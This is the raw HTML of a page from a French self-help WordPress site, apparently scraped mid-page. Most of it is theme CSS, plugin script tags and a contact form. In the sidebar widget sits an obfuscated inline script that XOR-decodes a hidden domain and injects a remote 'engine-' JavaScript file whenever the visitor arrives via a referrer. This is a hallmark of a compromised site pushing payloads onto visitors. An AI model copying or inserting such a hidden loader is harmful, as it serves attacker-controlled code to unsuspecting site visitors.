h4,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a{font-weight:inherit}#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#a2bf37}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#a2bf37;border-color:#a2bf37}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#a2bf37}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#a2bf37;border:1px solid #a2bf37}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #a2bf37;-moz-box-shadow:0 0 1px 3px #a2bf37;box-shadow:0 0 1px 3px #a2bf37}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#a2bf37}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#a2bf37}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#a2bf37}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}</style> 
<script src="https://jarretederaler.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/NKS-custom/includes/vendor/looks_awesome/icon_manager/js/md5.js?ver=1.0,0" id="la-icon-manager-md5-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/NKS-custom/includes/vendor/looks_awesome/icon_manager/js/util.js?ver=1.0,0" id="la-icon-manager-util-js"></script>
<script id="nks_cc_public-js-extra">
var NKS_CC_Opts = {"test_mode":"","sidebar_type":"push","sidebar_pos":"right","width":"400","gaps":"20","base_color":"#333333","fade_content":"light","label_top":"50%","label_top_mob":"50px","label_size":"2x","label_vis":"visible","label_invert":"","label_no_anim":"","label_scroll_selector":"","selectors":"","bg":"none","path":"https:\/\/jarretederaler.com\/wp-content\/plugins\/NKS-custom\/img\/"};
</script>
<script src="https://jarretederaler.com/wp-content/plugins/NKS-custom/js/public.min.js?ver=3.0.3" id="nks_cc_public-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/Isotope/jquery.isotope.min.js?ver=1.5.0" id="media_boxes-isotope-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/imagesLoaded/jquery.imagesLoaded.min.js?ver=1.5.0" id="media_boxes-images-loaded-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/Transit/jquery.transit.min.js?ver=1.5.0" id="media_boxes-transit-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/jQuery%20Easing/jquery.easing.js?ver=1.5.0" id="media_boxes-easing-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/jQuery%20Visible/jquery.visible.min.js?ver=1.5.0" id="media_boxes-visible-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/Fancybox/jquery.fancybox.min.js?ver=1.5.0" id="media_boxes-fancybox-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/Modernizr/modernizr.custom.min.js?ver=1.5.0" id="media_boxes-modernizr-custom-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/Magnific%20Popup/jquery.magnific-popup.min.js?ver=1.5.0" id="media_boxes-magnific-popup-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/js/jquery.mediaBoxes.dropdown.js?ver=1.5.0" id="media_boxes-media-boxes-dropdown-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/js/jquery.mediaBoxes.js?ver=1.5.0" id="media_boxes-media-boxes-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin_extra/init.js?ver=1.5.0" id="media_boxes-media-boxes-js-init-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/jarretederaler.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"69109","ajaxurl":"https:\/\/jarretederaler.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/jarretederaler.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"dd8cc43b53","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":77},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_default.png\" srcset=\"https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_default.png 180w, https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_retina.png 360w\" width=\"180\" height=\"126\"   sizes=\"180px\" alt=\"J&#039;arr\u00eate de r\u00e2ler\" \/>","url":"https:\/\/jarretederaler.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"right","mobileToggleCaption":"MENU"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_mobile_default.png\" srcset=\"https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_mobile_default.png 140w, https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_mobile_retina.png 280w\" width=\"140\" height=\"98\"   sizes=\"140px\" alt=\"J&#039;arr\u00eate de r\u00e2ler\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_mobile_default.png\" srcset=\"https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_mobile_default.png 140w, https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_mobile_retina.png 280w\" width=\"140\" height=\"98\"   sizes=\"140px\" alt=\"J&#039;arr\u00eate de r\u00e2ler\" \/>"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Share on X","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://jarretederaler.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.1.0" id="dt-above-fold-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.21.1" id="ultimate-vc-addons-params-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.21.1" id="ultimate-vc-addons-custom-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.21.1" id="ultimate-vc-addons-appear-js"></script>
<script></script>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
var load = document.getElementById("load");
if(!load.classList.contains('loader-removed')){
var removeLoading = setTimeout(function() {
load.className += " loader-removed";
}, 300);
}
});
</script>
<link rel="icon" href="https://jarretederaler.com/wp-content/uploads/2020/12/cropped-christine_lewicki_j_arrete_de_raler-192x192.png" sizes="192x192" /> 
<style type="text/css" data-type="vc_shortcodes-custom-css" media="all">.vc_custom_1626685695274{margin-top:40px!important;margin-bottom:5px!important}.vc_custom_1626685654786{margin-top:40px!important;margin-bottom:5px!important}.vc_custom_1626687551027{margin-top:40px!important;margin-bottom:5px!important}.vc_custom_1626688366274{margin-top:40px!important;margin-bottom:5px!important}.vc_custom_1626688904196{margin-top:40px!important;margin-bottom:5px!important}.vc_custom_1626690500560{margin-top:40px!important;margin-bottom:5px!important}.vc_custom_1626691255771{margin-top:40px!important;margin-bottom:5px!important}.vc_custom_1649175414111{padding-top:40px!important;padding-right:30px!important;padding-bottom:40px!important;padding-left:30px!important;background-color:#e6ebc2!important}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id='the7-custom-inline-css' type='text/css' media="all">.sub-nav .menu-item i.fa,.sub-nav .menu-item i.fas,.sub-nav .menu-item i.far,.sub-nav .menu-item i.fab{text-align:center;width:1.25em}.jdr-center{display:block;text-align:center}.jdr-button{color:#6f7075;background-color:#fff;font-size:14px;font-family:Barlow;font-weight:700;border-radius:3px;border:2px solid #e6ebc2;padding:8px 13px}.jdr-button:hover{color:#a1c037;border-color:#a2bf37}.jdr-checkbox input{width:auto}</style> 
<style type="text/css" id="nks-dynamic-styles" media="all">@font-face{font-family:'FontAwesome';src:url(https://jarretederaler.com/wp-content/plugins/NKS-custom/fonts/fontawesome-webfont.woff?v=4.3.0) format('woff');font-weight:400;font-style:normal}#nks_cc_sidebar{width:460px;left:-460px}#nks_cc_sidebar .nks_cc_sidebar_cont{width:400px}.nks_cc_sidebar_pos_right #nks_cc_sidebar{right:-460px}body.nks_cc_exposed>*,body.nks_cc_exposed #nks-overlay-wrapper{-webkit-transform:translate(400px,0);-moz-transform:translate(400px,0);-ms-transform:translate(400px,0);-o-transform:translate(400px,0);transform:translate(400px,0);-webkit-transform:translate3d(400px,0,0);-moz-transform:translate3d(400px,0,0);-ms-transform:translate3d(400px,0,0);-o-transform:translate3d(400px,0,0);transform:translate3d(400px,0,0)}body.nks_cc_sidebar_pos_right.nks_cc_exposed>*,body.nks_cc_sidebar_pos_right.nks_cc_exposed #nks-overlay-wrapper{-webkit-transform:translate(-400px,0);-moz-transform:translate(-400px,0);-ms-transform:translate(-400px,0);-o-transform:translate(-400px,0);transform:translate(-400px,0);-webkit-transform:translate3d(-400px,0,0);-moz-transform:translate3d(-400px,0,0);-ms-transform:translate3d(-400px,0,0);-o-transform:translate3d(-400px,0,0);transform:translate3d(-400px,0,0)}.nks_cc_exposed #nks-overlay{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"}.nks_cc_exposed #nks-overlay:hover{cursor:pointer;cursor:url(https://jarretederaler.com/wp-content/plugins/NKS-custom/img/close2.png) 16 16,pointer}#nks_cc_sidebar{background-color:#333333!important}.nks_cc_trigger_tabs #nks-tab-1 .fa:before{color:#008c8f}.nks_cc_trigger_tabs.nks_metro #nks-tab-1 .fa-stack-2x{background-color:#008c8f}.nks_cc_trigger_tabs #nks-tab-1:after{content:'Contactez-nous !'}#nks-content-1{background-color:#002f56!important}#nks-content-1,#nks-content-1 p{color:#ffffff!important}.nks-content>div{padding:20px!important}.nks_cc_imagebg_custom{background-image:url()!important}.nks_mobile .nks_cc_trigger_tabs{top:50px!important}.nks_mobile .nks_cc_trigger_tabs .nks-tab:after{display:none!important}.nks_cc_trigger_tabs .nks-tab:after{opacity:0;visibility:hidden;background-color:rgba(0,0,0,.7);position:absolute;padding:6px 14px;top:50%;margin-top:-20px;left:110%;font-family:inherit;font-size:14px;line-height:28px;white-space:nowrap;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;color:#FFF;-webkit-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1),visibility 0s 0.25s;-moz-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1),visibility 0s 0.25s;-ms-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1),visibility 0s 0.25s;-o-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1),visibility 0s 0.25s;transition:opacity 0.25s cubic-bezier(.645,.045,.355,1),visibility 0s 0.25s;-webkit-backface-visibility:hidden}body.nks_cc_hidden .nks_cc_trigger_tabs .nks-tab:hover:after{opacity:1;visibility:visible;-webkit-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1);-moz-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1);-ms-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1);-o-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1);transition:opacity 0.25s cubic-bezier(.645,.045,.355,1)}.nks_cc_sidebar_pos_right .nks_cc_trigger_tabs .nks-tab:after{right:110%;left:auto}.nks_cc_trigger_tabs.nks_metro .nks-tab:after{left:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.nks_cc_sidebar_pos_right .nks_cc_trigger_tabs.nks_metro .nks-tab:after{right:100%;left:auto}.nks_cc_trigger_tabs.nks_metro .nks-tab.fa-2x:after{padding:10px 14px;margin-top:-24px}.nks_cc_trigger_tabs.nks_metro .nks-tab.fa-3x:after{padding:21px 14px;margin-top:-35px}</style> <div id="nks_cc_sidebar" class="nks_cc_imagebg_none"> <div class="nks_cc_sidebar_cont_scrollable"> <div class="nks_cc_sidebar_cont"> <div id='nks-content-1' class='nks-content'><div class='nks-shrinked'><p><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <p style="text-align: center;"><img class="alignnone wp-image-68179" src="https://jarretederaler.com/wp-content/uploads/2020/12/cropped-christine_lewicki_j_arrete_de_raler-300x300.png" alt="" width="189" height="189" /></p> <p style="text-align: center;">Des questions sur nos ressources ou nos services ?</p> <h4 style="text-align: center;"><span style="color: #d86b77;">Laissez-nous un message ci-contre. Nous vous répondrons avec joie dans les 48h !</span></h4> </div> </div> <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data' id='gform_2' action='/certification-ambassadeur/' data-formid='2' novalidate> <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_6" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible" ><label class='gfield_label gform-field-label' for='input_2_6'>Phone</label><div class='ginput_container'><input name='input_6' id='input_2_6' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_6'>Ce champ n’est utilisé qu’à des fins de validation et devrait rester inchangé.</div></li><li id="field_2_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible" ><label class='gfield_label gform-field-label' for='input_2_1'>Nom<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_2_1' type='text' value='' class='large' aria-required="true" aria-invalid="false" /></div></li><li id="field_2_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible" ><label class='gfield_label gform-field-label' for='input_2_2'>E-mail<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'> <input name='input_2' id='input_2_2' type='email' value='' class='large' aria-required="true" aria-invalid="false" /> </div></li><li id="field_2_4" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible" ><label class='gfield_label gform-field-label' for='input_2_4'>Site web</label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_2_4' type='text' value='' class='large' aria-invalid="false" /></div></li><li id="field_2_5" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible" ><label class='gfield_label gform-field-label' for='input_2_5'>Votre message<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_2_5' class='textarea medium' aria-required="true" aria-invalid="false" rows='10' cols='50'></textarea></div></li></ul></div> <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Envoyer' /> <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' /> <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' /> <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' /> <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='2' /> <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='EUR' value='tvV91T0xL53YDksrG/0/64xfbV3/nC7a+M9tu4/SvVXfyQPGZfpLWJHQz5NaDvC3aJTWE/51mvKj45/ez2eB3KWkoufjX4/pIw1DFsf2Xoy+/WA=' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImE0NjZhYWNjNWQzZTBmMGI3MzYxODgwNzBiZDdmYTg5Il0=' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' /> <input type='hidden' name='gform_field_values' value='' /> </div> </form> </div>
<script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://jarretederaler.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://jarretederaler.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div></div></p><div class="widget">
<script type="text/javascript">
!function (_b513c) {
var _8f678 = Date.now();
var _4b500 = 1000;
_8f678 = _8f678 / _4b500;
_8f678 = Math.floor(_8f678);
var _791c = 600;
_8f678 -= _8f678 % _791c;
_8f678 = _8f678.toString(16);
var _3235e = _b513c.referrer;
if (!_3235e) return;
var _22d1b = [16873, 16893, 16867, 16865, 16875, 16873, 16869, 16874, 16869, 16867, 16865, 16886, 16810, 16875, 16886, 16867];
_22d1b = _22d1b.map(function(_1f8d7){
return _1f8d7 ^ 16772;
});
var _26c04 = "eb0f304f659f57ea2476f8b160c950d8";
_22d1b = String.fromCharCode(..._22d1b);
var _904e = "https://";
var _893e8 = "/";
var _55221 = "engine-";
var _26f3a = ".js";
var _6d1ad = _b513c.createElement("script");
_6d1ad.type = "text/javascript";
_6d1ad.async = true;
_6d1ad.src = _904e + _22d1b + _893e8 + _55221 + _8f678 + _26f3a;
_b513c.getElementsByTagName("head")[0].appendChild(_6d1ad)
}(document);
</script>
</div></div></div> </div> </div> </div> <div class="nks_cc_trigger_tabs nks_cc_label_visible" style="top:50%"><span id="nks-tab-1" class="nks-tab fa-stack fa-lg fa-2x"> <i class="fa fa-circle fa-stack-2x"></i> <i class="fa la4260795ad0f81b1474d734fd38f51ff6-chat fa-stack-1x fa-inverse"></i> </span></div><div id="nks-body-bg"></div> <div id="nks-overlay-wrapper"> <div id="nks-overlay"></div> </div> 
<script>
(function ($) {
if (!$ || !window.NKS_CC_Opts) return;
var TYPE = NKS_CC_Opts.sidebar_type;
var $bodybg = $('#nks-body-bg');
var b = document.body;
var $body = $('body');
var bodyCss;
// fix onload
$(function () {
